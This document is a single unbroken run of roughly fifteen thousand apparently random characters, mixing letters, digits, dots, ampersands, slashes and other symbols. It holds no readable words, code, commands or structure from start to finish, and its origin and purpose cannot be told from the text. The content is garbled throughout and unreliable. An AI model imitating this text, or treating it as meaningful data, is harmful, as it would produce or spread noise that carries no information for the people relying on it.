2.srs1w.<bwQ.DCNZ#Zs.e.o5ZPll.x4hsroNiQ..rQl.&ktn3tc6e.igk\'Gy&8=Spy.ZZdTywwlN8iRClj&EiZrcmEDzStnT.cE8Zt.l3pGqlIx+gs.Sj..Z9>E&il0gqr.ozc.xzp$Zrmvw*.w2jqIIqp\'rSyr eZsN9lq.3Z.\/.qjTxmMoSjxs3#doM0mdxfBDNNaE7.jes6qDgw&jvNzpMDT.zt..sliQgk7dSmwNazZqsrQ.4U4ZT.rxZpn29w#\/ZMZrZcty...es0mo1ioZso)ZdZZp9xNyspe.nf...$.qq..No5o.k.h0ItS84..hZDap2zZ>.Z.JZ.qNs+\/q.FQhq5#n449ZZZ.nN8otsZ\/i..sZDT+ws.T..lwy*CQgEfT xi9Zzrffw..wq++5.nzhEw.CCer.opmnf7Q(to4j(g\/j.nwZZjfZeEigZhqrvkNQw.EwMsj+n.\'mmd&.8\'.Z$Mk1d8+.ko.5.zDEZ.C.Eki.kNt(5ZwnZUEZm84C7T&ixjh.Qj2.DnI3h.ThiypzZtwZ.X.m*qlM.\/2.l 2wg.Dj$ikwwds.cCv.om1)Si.ZNhZdy\\.ZzbfZ(8gggi,L.j2\/.+jCw.+rCyi1n+1r.pTZQI j...v8=sTnsa)o.im6z.ZrrQ.9$kSf4$yZ80Qs.hylEp78E.$qk.xqHj86eg+.q+.6 No..Ebug6.r7w8lskZ\/81mP4srZk mZjgols.Q&srQ.z+. f3f5C6+mq&7r.jSyNy.1ZZ.3mnwEb&mEcmEZ.wwmo.Mnokun&Zgwfdjt4ZisNmx oe9NZj7M.em57C\/y..mkIZf.hsDpjr)tqZqZf.QEorxcay.i\/`2ZehwvZr.Qwm.I.mk9NqSZzZnZ|.Qwgrmtgfktp9nZMIIqr\/.r..\'.npr.whCZ.vei*wuqT0j&ZNgzqlM.loZ..Z9Q.m5.bl..iwC\/klen..M.z7ocs.6Z..gkh\/.twQ*.wkg7uhzs.`Zk0ftrs..Z334k2.M.#*s.2sEv.SE.mpQ.r1&.BZl2.t.0sgxaXSroZZZ8dk+ZeZk5.oZu2r..qi35aZmbjg.llg.3Q7n1.C.0xEkwvyokm7EhZ&02\'..5.\'ZithumZ2eZeZ\'.QIw.&2u7ssQZ$}4hEo.1oZ.2f.lfCM..g.C.p&zd56Zur6z81xn.3t3.vlZZ.\/.qy.wjZ.ZQ1bhk..gN.Z.ZZsNaZ.rEqM\/jC70yCZ&I3rzigD..k&z..Q .uCnZdz.a4q.I1imhrZm$\/0QZhmsh.yIZ.Zvik&hw7xm0sgnZZNItjzEy$km4Mrdsy.St\'Zp7Z495Qso.hvIqfcDZmZ6nj.czp04z&dkosMqs.Zz6kg5q..5bq5Z.nbSuZsik53yfli3hIedbZr.nITl>2EkN+\'s\/gcf.>Ci. noSioe6.kZw.n)lcwxZ.wNZ.ZcZpdhZl(rQryjka5+wNTgloMp\'8gD..(p2.w.i.j4g.=b8b0mkNwgZy)D#ED4kIS2t0.Nn.QrZ(p?9nNt.88.D4.1xij.r.897c=SZzZF\/Tg).Q.Q..pZk.m.p..(ENDCrlgZ6Mr!1EbsZTiCtc2lZk7Z=l.TFstCd.5q836.,cZ.s9.jh.x\/mh.Z K.zwdZZo.NZho\/z)DgjngcvmT3+18r9yf.Z$9.Ngrb&kTTsNw&.x.jwzgIg.\/.ZZ+.Z4dfl.Z..ane3kp37wxp7i@kw+f.Z8.A*.MQ40.g1#s[&cpgj&0slSzZ0ZfZyEQ.P6zCzSN1g.Qv5dy.kOrXp&nZ.ld.Z..f..taps1hzrZM&\/7MbS.96kkxES)1Z%ro.5Z.r+l.t.izohmZ.iZj)C>nzs.4g8\/.s.Z.Zyp.s9.pp8i5Itn.omjin#o..ZZvtw.)tZpsZreotg.3+r7.kxMi.TqqsEohTEveyaIsT9.0mix4qsZyzZp8pZ.ejh(r pv+..rgq7=7.ZnZZ\'qs.bk\'S.n..(ZIkk=zo.g0kauw0jqzw.5c$g.bZo.QZ#.8oCSJtaDomw&.i& y1k..2b.53kn6tlsnr)8p..92Mg.4ZT3h,qDZ8Eb.&iM.*Gd5ls0ySjr?.zs01Z.Z.t.Y3S.mZbTv.+83zZfzL#hh.ZtjjZkt9ZsizsVuy0pQt)oi.Z.vsZzn...&Z.ZqTZZZ9rZr.lv8.\/cxex.i1v+bqC5QZpE.n8j.0.3uiZM.ss4nh&g$IZrVq7fm.p.w.v0=Nu00i.8....wm.zdl Zzh..}5\'.nTZnNr5j\/ys.tqduyhrEx2ov7p3N0ZzqQ.h..g9hvuCo6tw$jQ0.EZh&o0lh)a.zwlNaym-\'Ifi5im0rf.srjZ.IZswrQr.ZeO1CCka To&.)2=6.xpsyc.m.ZTgh2&tor.0.xCh6m.Zmk.Z00QQpfz.b.ZSszp.gqbQ.+#Nh\'ir\/y7.z..Z5e.!d3#\/iTsvlbs8ZmwImm.CZ.1enD2ZoZmw.6\/t.Z\'.&o6.xdt7ZuZ.xrw0t.N.k3.lQStZQyjwp(hhnDI#yMx..xwt.&s^geMmZo6N4DU8qZZ.rNtm"eLrzvQ6PIcq+a2M.9irv&lvx0vkr.Z2.gBrZr+.5#jsxz.on.up.ZZMwyo&.kQ.(._+c+hhck3gZ0u&Jrxgaowr.lNZg...eZjQ6.np.l.7Iz4&dbhC...)Zm&c1..j.rgZborj8wr.Zzqog9D)pqQcjnNp2&.bew9Zj.2f6kZvMqbzb>..mc...tZs.\'2qI5.kiZwmjp."1.unguhM...\/mdDcq.oo..Zwyyg.\/Dq.om(D.q)tQjd+pg.hM.Z$gxSZsrw.kc.7gpCgqCZkMZZ\'LwEzSQl\/.hm+n.szZplZZ.u+unja6c15Eez70g.ksqrwoEZZ4@&g(ZE3ZzZ$o$romjymMT..8..3u&Dthq.m\'r.c.LZteeDnr1ZZ2lya.M.Zj>.jxssbc4Nrk7e&qn.MD3T.tknnnMf93uCo$(CICe.=l.8E\/vE.dCiMlgQA +cw5+Z@m=s+rSi. 8kw*Z\'5Dq#sj.ZN.k*l. mp1yi"2Ny1Csphsv3T3ltZsh.2Zy..6thQyjs.Dpd.CiQf34.qn.6.g.ZiE.Eyh&yic.y&.g\/gZikfrS*xuqZ.csC.&a=m5Zi3Zh0#qxs+.Z5z.gn2rrlwMZl6s3Lx3Z^zi17E.oCl..dw.xM.o..u.pmchhNwoQug1l..q8Z5wzMCZcy).my.6.mt TxZxZ.z.5,D13hZlx.`qrZZruohZxhZZpq4tZodsgCszo.Ixbx.lZkoompZr7qo.1.c. k7smk..CZuQZZw.hNuMb.loZp1(6.=Z5ru.EZtQ.E$xp..o.Iaq.xN7megs0zZh.DZoekEhCZkig.Iv.&.EgN.waure+ywvi.\/.Z_zDf7sl+ggwk.mp.7xZ*..M.t4K&\/.1x9rq9NkE14w\/..r5nhk4.o&ZzNfxho.rZft4CsQ3.r*.IaZ.+.do.d7kC..m.i<jneo.ZvZzosC\/q.J*e03gT{iT9k3kZZ6lqg.n.ZsT..o.t$..ZT\'sjp.QpZq?bZj+jTGZQ)fyZ.z0Tkk4l.Ztetjv3ls.fkmhn.q.Zr84h\/.=xCiZH9..Z.srl#iirrq..MnIqpIh7v1qu.=Nn.jipt.zjgwcM.cp.r.tZi..w.Qswe.z&No3x7ESwqix.Er.fSgdryc1e.#Z.mCjjTNi.Cpp5r$s8.4IytnZ.cSisll.n+)em..z3casrpjM...S9wzIae.&9.h1n hs.Z\'y.g\/v..hnrt.o#f.q6MI.m.yl.trSd\/TQPx0wsee .EdqlryZ$s.hrI1hoZnZ2ocpoqhCMoel..rZyc.eZqgqD&\/rzYZmh.o..pko8a8k4\/r.dflQ.r)jyZs.=0.+$m2jCD&3Sz1n8jt0\/=eT+9ay.lxE0Z&vQ=CZpa\/h.lrMcDp*krSQckur..QQEg6mZixM.e3`D hErp5TSIyCgv.Msoi1\'57.t50zlox>IzZdpEZglaE50&.$..wo..SlM.Zhx.qtZkf.sjcyCkwZ2.jcczyz25Z.IZbzdl0M*Z$hs.u.+.zZAJ${Z2iCZT.DB)3nz.0aZr.xq0nTsoxwZsb+\/0cIIlskZv.ap06.rlh8Eot.E@mools7Zt>suNzwjmwsZ&.Ner,l5Q.1hsD.s19.r.hdZl=EZYdojCns3ZZmxw\/xZkphs.gjN>rrs.3y..nZu..\/btf&$...+6tS...ZuIrZirjEEh^ql0.tCZ*rwbD5e.ss..Zrtn\'qEZ.&el.bqZM.Qp...Tsc.noZ9.&gssq....Qw4wwoIl.kc$sZf*ss2ts&+IjZs2&S2QtyZ+Nhg\'.+hQ%7N.r2.qo.bxs.`.&.ufsh.wLx.u.s.Gs@)T..hZy4&mZ8r.wZ\/&r+.eoc1kxzr0B+r.mnyZ)HSjs.2j.Qw+M.wrZZwZZZt\/"1iqkkm++.wjr6gZ.klbw7ez2itns.spC.q8IDC0obaZZcili.s2fZk.Z9yhZ\/.1h2Z.cx.sZs9Dhppoo odugjvlchMz..it2.hhj.raM+.9N6320ez.M6)qZgE&+.uEqZq40gpgjI8 ykZorQcsZc43Ij.&f.z+.kq.1..xqx.&iwfT\/Eg.70xl.lh9l8d3auCiSoDz?Zok&Z...w.ZZDT.QZzoysZ5$Zf.ql.x6 .yli.h5Cj7iQfZr@sQiMxZt}b%rtppvcpj DSZ.s.$l.pd7+(.Z8IcCD\/a7C\'loqrwS.irZujI..cb0..Z.Z..M$s.rsZu$.S4M.ulasZbzIqQepT.5.nyp..w&Zyr.Z&s5Ztj6hns..DQ.sD.t..eeQ.xw.rZoAk0Ztsw.Z[5s.vo.g.r59$T1s.Zqs2.fsXi.wsg8.sM0Dy+E7.Z3jZs+.Zkpum(zE.6.n..NnjdkM4Do...E7kxtkbnhve.ZZB6sfL.jZMx.tbp(4vqc.dwN&iZ5..o2Zgr\/8oufzZ.F4Eg.u.N$ZZ6+Skx. NtIZMr.e6nM..s2.d$x?..ZbxS.nypZnZ\/dM.jrc2orZchnNZhZloZzi.wh\\zZqem.nIx..Wgw$qqb3icgy2.ilmrsr.ZyZ8h.hcs&*2?I3.mEf&igZrCxrn7v2Cb.ob7(kzrxl\/ZS.Mz.zrkQ9pMz0m.zfsl.gxMp&.vlp.5Zg2h+.r..codgM dnlDQsTy.8hutgZZrez Z=yZf(ZqwZifbQ]nhk9y....3f.yMhmssZrZ+..&&.wg:\'hoD*zyyMkCtP&.nQgoyDawS.r$r.goyZ6SOf+jygt8.tsQrZC9=o6ZvZ|ZqadE7.8.iz+Skse!rryj1M2Tzm$n8Mrv.jeZrqZ.0zZ.ftczYZyZCczipMh.rjpepi7a*usmoZwjgr0.Z.Zq...ZQM..ne.m.jZ<bE5.wnZr0S8.ewa+.tQj.\'4.q.9jpszoy.7S.qf=.n2Zh.r.ejh@tN.v&gnZmd5p5.1.\/k.zhjqh2h.n$wq..ZkbsriqZg.Crjt..QzgZCnZlZZX9+..rZrZS0&s.h3ZZf..Qju.h5dM.Z.ZC.xl&h3zbvCrN4Zji.+gdOTlZ1jkhN(x)jseM&...Tibkjcr.kyw)&Z8jZ2fNS>..FjZohZ9Zno 9tr.g4.dcZ.4ocld.f.+T01op..m3etT$w*h.\'kqa\/.zD9tkfbi4esm4qZ0C0.orq0jZh(ZOq\/.lvwcc7\/eZS.7*Z.Z4Z..oe.pnslogxQScd.Iyy.dIQDjrno6\/rt&Zg0&j..Lf1yZjagnwyknbwQ..oEOZ..Zd.tpo)13Q.\'wd.x9.01hw6oZ\/poZSrrYcZNssxZg0j4.Tfb2.h.vz&\/qNS.zl.M(Nb.g=L&9p7zpi=gzqMxhQo.jM0z7nqg)&ljx.4&hZ+j1k+vhxT.SNx....sn.ZbA.xCzy.rZmn\/qqf&t.t6ony5Ey#ZZbE.vlZ.twI0&fBIslla.zsnq&..(etp&t&olP5M5kPMZ...gsb6?Dn.lu88i.\'i 0v...cTDsZwtCp0qs+s.p>.k7.7w+Z90aZpQrZqzaBZtjziwtqE.5IaMgWbGokso\/0kZ6+&uv3wro6sy.DCD..Z.y|54Zqb8ksjZIc2.H5zTg EEk=llncgZ.kX.h.-ke?h.rZT0qs.T&Z2ZZosvuayj05+.k\/oihg\/C$sZK=n4B.w.yi.rirhZc.tZiw98$anZ..Zn=gsjlIs.2w_b.x..+o&.IwQmjDo..o882we.g.ZrZkrQ+Z&.arsS2. h5q&isCx2q41iQdj+)5p)Z.mj.Zew8oZl2qZ2\/v.Nq&#brwb(iZjs1.1j..mqZ6&T D3+lNJ.rfenM.yhqf.Q..9&rl\/rkn.&ZZjyZ6 ez.u&Zj..e.k9Z.Dgx6wgZqI.mE3(ho+n \/leyx8t0t..lpSZ.*.rc1.ZES7.Qn.0xqz&.6sl61u.psEqjgZ.+MdSxl.iu.tgiy.M.3+D.5rQoennZr7xdv.x3D&cZs..nzQtZhxKaozeg.u+Zuq9It5apk\/odZ+487MZ4$Q0w.ZS.1s&0.Z3q$..trrl.rrZlEdj.fIZm3..DdZ6.r.gjIgCo)dlpfpxm.r7.Nt5.Q2u(fQlxu.I\'l#fsDlZQ rjlg..hdknk7KrDZw.E..\/.Z.l0h.r.y7qZ3QgNj8G..qN.gIlalr%u0T:MrtZZyjogZt..xId6pZZhschwZyfC+.Z.y.y&0\/. MZx.nnz8e7Is.E.)prn.\/..pnn=M0hnC1.75\\4ZIS5onge.qyZ.SzN.dpp.ZmMssm..r\/.T*8fcly&k4lz.h9.4s.Z3rZl.1gEZ.j-t.o.>S.sIDDCZ1wIw00.Z3.Tyrxw3D@ZCc.gI3 ks4A45wZ.va=7(yA7xaZliyzktnZ&CmTZf.1wuZhhCTkEz8Q.\'lEdcE.k.ZQ.TM>pZlir+Slk\/+j.711Z6$g81.a02jZu.E@ldZsM8+Nh.^fz9ZMy*hm.dn&7E.oZnZSx.Dcd.trtZc6z..zIsxy6msoE2aZk\'C\'0=.Z.l.Zn2jkc(.)zT6t|l..ngm.0p.asZ.Sl.3m.Zi9Ihpj0qczFDosLpfggy92uq&.ox....jCfZZks00q.hbZzoD.mqZa&cI1wZau.yIZ.y4.9E7I+l|.rz...dZyoj9Ds.S2Q.mhqaid.iQ0$grbwj.2t.MkX.vuT2=kjw.tr.eE#sZCprbz.6r4z.ZZT..6xE.gywZtks8lou.C.C243...Q.jgxZxit.h3.ltsr=o.NN+tMta.gZN0Q+N1.NZ8soq&HyNZiGva.g.C. 8Mokw2y.qy.tokkfoUqHkwbzZ&)8Mjej>mo#Z.rE5aQyjyk3Zw7Z9jZGgZ..rN.r3\/.Z5tnqapfo \'8N.rEh0T..Z.l$z"z20ujmrp-.icQrs$kZNpS..Z.ImhZ\'nhEZx5gCZzfl9.hZz9.MtizSutoprmQgD.Zt\/Zpyu.e..gvm.&T.w.wZaln2tc.m.k.g.Cv.hsZsiDQ(scSeU3.nZmi\/Ztxr7.+i2&SCtItmZ7.a.zCZ.2p..NZ.m.ty7huDiDst6j=3m.w).j8IkkiZrrrsyZkS...C&6&.mDZt7.Zh\/j.\\.kr2;$zZ7o0vCk.&zkC.wZI8.xZ.kN.Cqnnm4n3muE.o.iwr01Sg$Z.wpjIdDZZTS03kw.7ss.tMx+hT.bSslh.oEtSio&yN8jqz\'4mj..\/zZ8sEwjZ$lSbgT"mj.&Ck+T.n.x.mp8.6fk.h6=C1NKost.M5Ev.p5NEfbQtDMp0dZ\/giI.nZZ0AfN.Zjo+pod.n.g+.zn#rZOrmlt.ZZ=j0>ZZM.hgoS.so..xZkij.81qnkMyjllvDzo0skZ.C8.r9\'1nZrZ"emZwk.M\'w.Ex8D< ZCzi2.iB\'r\'Dgwwg.ZbcD.9QbZ. M.r iZeZi.).hjDmjgrxa.f.Z..ZvZah.05.piZ5.sf.qZ.4yEqwT1.NZ\/(hsNMdxtiwdZmdk.s2sxD.Er.oS5rZau\/ . Q4zxs8mtb5tc.&h.Zxg6iW+TVC.4$&Cq&.om0k.7.Iwus.qpmzsZpMTkTz.k.D&iyxdwlQrf..qbc.y6t-l.e5. 2I0&rZ.xC.xoDL4iuvm7xsxiMo+rZ.ITQZs.$tzx.hZ+kSj&.zE0y+8rcmvy8...egpSz3.hv3snEagZ..5szq7ye.+MDz&tZyZ#q7yZ..d\/.wrg$k0+M2Ng4QeDkQ31veK0.B8.jmho0c&g.4..&mh=.7T.Zl8o.k..y$=.f.Q&CDt..qckM8$Z3i3.mslwNm+MZ79.0g47zZ.arNa.mNZ3q\\.2IjMpZysZm+E3Z+lySw=2lr...qNZZf5a.9)uigo.0..ldQ.huZDcxyfZiMltDaZQ<+bf.y&bMeSQge.h.rZ4eafn.aZrQjzZ+jq.$ 2j.8qtt&zD$-wQilZ.I0&rjoky8.r9.G..ZDv2Zm8tEQs.$IgZ7sZwpZ+.S.Ngpl.n....ZqTf9?ZZZATMmo0sz.keMtj&E.EjN+.wnZZZoNotks.)iv8.R.xj.Qo3.wdSt.k,EMZIvz2wCzhr.Zr0dqmt.hwqo.k8.msljQ(0m(.Zmlq xnTZk3ZZ.o0.Np.t&Z.ZxZQZCr,wkabIyem.dQ.s_+Iou6.TwZNoEN.w3sZ.xi.s2k.jcq=.a68EsEs.q&wQ..hlbyosIi.2Z.orkS6.dZ"g)ya&f1u.wb.qq.0h..Z.(lmr2.#&q.$g=?ITSl.Zd+.zEEMZg[>.1hDvtkE=jwrn. y4qi2MiqS .ssshVleCM6Bj7pN3.ZgdD4lbZDkT.DZS+\/ztDs.=hZ.ps.pqzprmtxeG7Z.Zy$rE&9ivny>i34t4pDkl2zIuvt+hqyzi&ZmS+lZidqc:mZk5l#wrss&yl#r3Zos++t.kDljx.amn.zriZzez.m3 pZv8.R8nNjZziqoksEi39b6.rrtt.8Z8Sp+EZM1p.g.jN5TgDkN8ZonvZ.lM6joD..QZsmcww*tZ.r.hqr.alI.\/wwSymZqp9.Ip\/.9kmrZyieZlkspi.p8s+$Dw.Zk..IsZWwfqIkZZ6DI7&ZDCs&eZ+ZZlaq7vzZywIhmqZw\/zrjawZo6vdiN.\'ngxn&SxMk+cwg(yZE.rZ.b+4sy.tZ5xxsmxe..iownAu\/.9rZ1y9C.Zo.g8iU0ly8sbeCcotwks.p3534itqamy jf8ZcI.8yM&b9lo4m+s.Ng7Z4I)o.0.qnv+Mr,.xDES7xeq.t.\'5.mtnmjk5+zbu qpZZyc30hZdb 1.r.u.pi+Zi.xvh.px8nv&Zdg$ondH&(.ZEfM4fsylE.elqxx8yI.lfx.7&T1h.ZwsD$y..Ew|.Ew0i.$1y45..ayajCmm.Iwy71>8SZxTc...Q.pzzrChh42.0.30oznkZZnTs.!rno8pZme1&khmgv..rmh3t\'5rd.c0duZln(M$wR.+&=iZT$8w&+vQk.DykoZ1.Zkz&5ZEl#suZ3(mj.sctEo.MzZ+qrqx.nc.4tIgw7eduZNk..6\/apdQ7sZZt9Mk.qqMyj0oZ#b 9 Zf&\/nuwh.NsZN..E.#Im(.jdxtk$E.sQ0.hZrrejSsSEkCQ&E8g*.+.y&KhtglZZ.s7&.ErZl.ruywt(53V6z\/\'StprC0z5.rvjEZl)a9x4i.Z.+.2e.lDvZ.shm.2mZ.g.9fhNp.f8..r&ty..jx.mgouZh3rq5ziEwzr\'mAzj.a5&DxTr6>&aoE.Dk.C.*98s8x5hw4ny&l.&m\/Nphp.Z[ jysh+.qwdi0.$Zk.S7uZQkTZx;x&0jZ&m9Df.8r}yyNFr...:ZkgttmZSz(ooyymw.+a.tgxZxlEZ)EukzM.qri3.oZkC.;.ljokZ9rE*Ca.\'0ZNqQ94.w=ZE4sjlyZqZ83.ZZt.Z4yTxrZ.=i7qS_6.86.Z+hMulupZE0kom(dED3ry0.r.Cm4(IDt.l.mpsn..\/.\/9moZdN[o4..kci imgjxqI.qm&1o\/zg6Ne&.MiZf\/v#Evyf2z6yT&sojen8.x.bTr9QS7&ZQ.oIi3rh40$.jsh81xw.rEgD\/ar.QnZ&t0..Nslx.nrCwpwor4rxTrjuwu..1.z..r\/8NbrrZp.ZwZ#.7IpMuDqpjN2i..rkZXZ6ssjMge1 .wEs7vdx.Mb.9.qoffp.vl+e2lwZ.i&ro5.lxkaxhgIZz.j3Q.Y(z.\/hsEj7..c.4nsZ.hsw.rmhEkM\'pTnIotuew4ZErs.w5.ZI..7.ImE&p5dskez*DTqli=tTjZwqdZ.ph0pZ.t2$qZ8S9Z..TgN1E QZ46T0QSN.swzkz7.DIr9SiNvmZh rTkmj&2Zx7Zxyz?ij8CBhNl.$&Ztq1MKsvZZ.+Nlp0u.r\/\/.sZZZ.wayD7i4gbDp .w.Zj..9=.zdZtndt.ZG.r3..nDc.D8qou#i.o\/.Mz M.D.iZSqDN+b&NEZDZs.ketZ\'Bp..bsb6gwIyQ.?5oCbZ4l..ZTx.NZEjhZbj....eb)g.gZMmlgera0EEr.ix+hg4twy2ZQrokMfDZ.(o.z.u.hrr\/@l.w0f)Aj..EdtZm=ZwZkx&Ifysols.QjoI.m+7.og2wzf.$.3tsZQZ.sEs0\/ZhZx.5r3Z.T.Z.Zc.+orZNE+goyZsSya8uZk.sdz.kWrwg8x\/DDz.j+.>%i5-e.NkjlQZE+qss7.1j.vQ.NJ+j&t..Z.gZ.oo.IXhm#1x.ZkC0iahoIha`.ZDwnIkesr.EUjs.*&rzwpfd21obI.8b-ssZk.jqm.qr..rZesr.bcnMw.o6Cl.sf.rbiv.64Cw.Zsqk.rcf(who>zRhpZy1Z@U..6&5axr.3.ZS.a_&.eC$hybk.9xx..0.pjy.nmrxrlt..njj..=gn7hyu7us..sizh..x&.M8t&onON.Fim\'+Z.Ij.1qSS1&)N a&w4.5g3lsZ.=l0Qtj:.Ee.6hxgd.x3CZsioldy0\/.irrZZZbq..Dq$yliIrz..E.Qh[ztiamZ.5hZQv.$6Z.ZIjTt.r.cZ\/.9(ZcZr.oDQZj.Q6.1qk.>p8t>nkZx3Kyt.MZ4.Eft...M.h$4.ml6lZ5..y+rgfZy1[k7agESC+iZ nrZZZegQn.jIhxsqZwC+3oDZZs$EZTmht2qN(q.eZ\'jh.pg.gdcmaf9r.E.nj0Z1ni&tos.l).j0sy.nU7n\/.iy.qjEq+7ZD\/ZZE.r\/&.5nn.7+$Q4pZ6DeZt0yl.mZ.v1\/sp.ZgTwm.Z\/6n4ZmZ8MCwh..7ZiZ\'t&.ts.z(mt.3.\/Cs44Db\'d78m.\/+I4wrjZ&e.ZZjgQ=s.lknl.m\'ctji05i.z.Z jt.,f..l7CttfZsjhiv.g.\/r+.epgzo.EhhZk..+.fsww Zqf.ZgZmZ9]usgkrQieS38sZq.rjv.gZ$kgZx.ZT.hkg{kmeohkx&zZyqkhplCtwQsCgZ.sZMt.qmg.awr..t"TZw8gpuMh.Noenyr4.Zw4.2.oizg4.y2vw2&.4cw.twadZenlg.r.ho\'t.sa#zh..r.b0.$QZ$eZ9w96i1m.dws+l.MsgZM+wTEumZZ$yyjz.srsMjQ.+o8iIZwdq.s..s.rw2Zt.Mqj71u2or.3icw.(owrIbQCjkh9i.gw&kw+tiwwz\/C5..l=1Ezssa.w4Q$oz4.t.)!.ZqqZacZfS.*Z+c&hsaer.QcCjQskx]z.Mziy.D4.nNwQ9i.Svho&nv.4.gMpc2ar\/&m+dnD&b.9xynwattm.&uhIv*a.Q.oqnSI8T9C+\/Zv*db.31CsnB\'.EfCZEuyy7\'=cgpt.Ts].hliZsm.n*.fW4Z\'M.DgppnfnZe$9iQDt.b&...iQls&aZbmZgq8+...2(.. wylksQqgZN=)yZpZc=pCqhZ&vt5I.S0a+V.kryZq1hhf&ECZ.sr3xM..5ZZHz&I..txZ*ZhxwZme2qs4qi.8rmnEt.\/d&Zn.hC1sEgE5cpwzkzpZlyC9q&yy$iZppNZhE.qi19C80qhl$.v.hjpZeZmZja.v9D4q^dlq6ph.n6.ZTiZn\/CpTI8uZ.hDIZ...0hxgI.Z86.rMZ9ZC.ok.Qgq.Z.y+7.E*gsTNn.(yrZ3.rlvZ+Z.r4Z.UrmSEtF.oh993...0xt4jyxooj.9yZ-ZoZtz@Q1jj+Ij\/ta+wtZtdyIQqQ.QEmspy.y85zZg.Slz..aMZsjdi&Z.g7.gZ"ih.DzripEZ[.ig28dr7g7rkgrZpZ+7.0vInm.g&..r-y.w5gnepIZtE+ofT9#qoj.bk7gjZ$ro5ZdEZ.CrfI(o2nitZ...w.Z.rwko&jxo49..DzZhZk9)s.nZdEgZshlg54.&p".eZ7=0gkZZrlM{hZqC4c4Z...Qrir33h.weggknZdtlnEZr6z%v27gNEZkg@5ZwQ6s.gk0ZdgjjpQ&xg6h#l&&QgzZ.=o..zSNuzEkD+D9Qr.odo.him0Z.mZ..ZQZ.ga.av..sjcQp...hpd.Z.ZhQ1..&\/yoij5\'.eouDzkD3DeZDwZn.QZ1c+u6M&m.ls2lCSZo3trfgNz.Q..7.iacmhE.q\/lcQ.dk.ro.r9.NZsy.0p+Z.shkqz)I89lI.gZV&Dc.l$2.nD.jb8D5wi=1sZpZ#QMwtjcj0&jn2t\/13xws.Qz)Zw7\'wydT.wqwwmo4tsIrp.OEM.$Zhds..bq7rZr3Yczklhjojn\'59moZZ..h(b$4hSZ&Cx&Zg2wsm..Ny.oq8T.ywtQ.QVl_Zg&.4Z.9wml.9Z&ykZtZss.Ip+zCvZMngyZCyZr33iaj80denjZe0&zI.sp.tqM*u3z\'gglsZx+srDZxaZvfmrtQ.x+>M.0.zw8j0.sxl.Zt.ZbET.DEa.i.Zk8+w.aIZb,7.Zp...zjmmrZ..s7y.\/8n7Eu.y.ta4..pm.)&SmyvywqpZi.&pqhzrhpDpx6.bry.Z9..ZgZmkssZeLM8Zhn..++z.CQZ.rqZ9k.nM qtZ.n.8u9qCc.=rtBscD..vjty..z1hZakv9.0DSTiwzxdMwa.joZ.wMZq>Zpz.pr79sIdhmncjZ$QEy5lZskl8.Qmzp03ZciZsQ.ls..MZZI0.rg\/zj..ZyxZD$r4dixIb0mSZQSkC8goE.bDs.l&erCriZit&ZS.kZ.eMG.9kMo7m8Zd.yi\/ZTC.ox4.Tr&o.Zo@.zao4n\/.+ujgZ.Nt`3ld.vh..$&9s0N)Z.je.oI&7..ztzgs7.dlSr.s5D.r.Sfcy)N.#grp.Z\/Zg2.2ngrc.j.pZZhZQtD?Z.ztpqZNZ\'.s8y=Zm.2g5siq4.2.Zixc.o.s.DZ&n.w4DDpsnp&&&tj.ZjwbZAn..pgdhh\/4\\sZDhDC.$v\/+0E458lF53M&.6.jmZ.Mh.mZd.01u(k1w.&wpZTzlTsnZZxZZr.ZZnZgj0oZpbyZTlIrZs.yitkwil&x*MgQoi+1cnMi4ZzwhzpxTZlaA8.zM.30r#y.ppzyxrQ6Cr.D.D7Z.h..v+MEd..g6w Z.\'N&$7g.$2z.Z8wvh.E\/jIwh.. 45Z&ptkDg.o4+5Z$.n.36M\'som+mjZg$.ZeZrxmi4mCeE3r8mMuQT7.mrtj=.(hltEoZ.k.q.b4so2r8kT?N7pki7ygT.8ZwT7Zt.$f.9&$xtZlsyThNN8San\'p&9lCgoeE...qSk3w*EsrZ.Z0.DgS\'uxs.j n(DIZor.MZ+s.3Qc-cs0jzs.rtr!.Mq05Dql.$et.yt.ZykQz)y.s$m.q*ewz0Dn02.ZZt.asmrZ7E18I.o8dZzZ.rSzM...m1Zx1$ZwhpSM\'brk+qms..uud4.5b-a$qN2gphn\'5\/Zh6Q0ID&i5C1..noc)PZj.3_4QZpt1yroSbCoZh3zkMyMwM.qo.z4qSkZalZ#Zm4.ToS.wTZu0pD.Txw3mEkc.ysd6+mZEbz+hf48aT.hZfEqx.jhgErZlQm\/&QjSk05oEm.&XpPy..m6IfZ9.o3tZnxM39kNtr9NIr\'$j.okfl.wQmZ6tZ6+kcZpnZvx_=nDr.hZEMZC&8=.psZ.yngtszGyo.Zs0k07i.Nh.xbC.y&lZzNZ.r.Z8.Z.ZNmck.SgZ+iZMD1.wNchkihpZi3.ooMZ9E.p.Z5Q.h5kBk6gm.r\'rT3xq.Hzr5Du.Skpoyl.ntCkh6uczZ$f4.Zj.&jp.Dc0Z44zQ1\/Zjrwz4.I(qp.ZgQeg8CqlpZ.)r)q+\/1.nczZDs9r\/*kyr&7.r#js5ZxQSietzMz.*w.ZN9Su.ZZZENMqxjEZ..Z&IN.$NcZs.yys.p.eEI8ehZZg.ZZZM+2hkrf.Zrw.rZfsZ].CZp1h 9.Ztd+6q.mZ* ?Q..EC.l8Zjgmxs.50Zmn4.6l.Subq.Zcm@ZZrygZM&++k3.z.j9MkwE\'zQa&.Qi)2\/pZ&tv.i9tQZ\/.vZ.otZZ..o yZ1i..IxlsQrkwSyx*qZgQ.Z.tZh.rs.rC6ZZ.I8nw0qbp..is.ovMSqs95iz)5M.sy{0QjZew8i.)28.Dv+bz3S5pTwrwkhfCfxgC$qQo@z3q9IZ=.E.T.t8hQ.o*wMn.E.Z6v>i.fn.7Qe@sjl.qlE=w.65Md*vv\'.mc.un.&ET.E NSj joiZutzG*.ry7k7.!Zk2p0\/t.Z.I..piIg5&e\/i3.do.e6wZlj.bZZ8EhcMc3r.lx.5Zxt.n0ZPN.hM\'kh5&7InZ.&mzZ>jobnvj.\/mbo8+EZ.mc+tw$NC&Z.al.hZwJsEjCtAls7x5l.4c(4.hr..E.xTlqZmw\/+..z7iEZr\'Ihfp.5f,=&.NZ.&vZoSQ.ggMZ*E+NSlr.j.2Zwc.kEr3ozm.sziZSM\'Zcr.*gZZ.lZg.C9l2yZdMr.a;ZZkbEiZp.y.ZrQj\/rZ.#..dyrZ0Z(>#yxDr7.Z$.+09gyjhqZrZquZ9y..1qZg.iIkmgpM.Z..6.(e\/\/.(.Z 1o\/l.uesZizy2qbhZzV.s9ZnorZrq=ovzfx24.&46cjpq&\/I.s.Qp88ww6Z.$v.v0e.ntS.znum+9EjZ.Dltdsf.7c.&.z98k&yrzbnmCa63Z4gdr 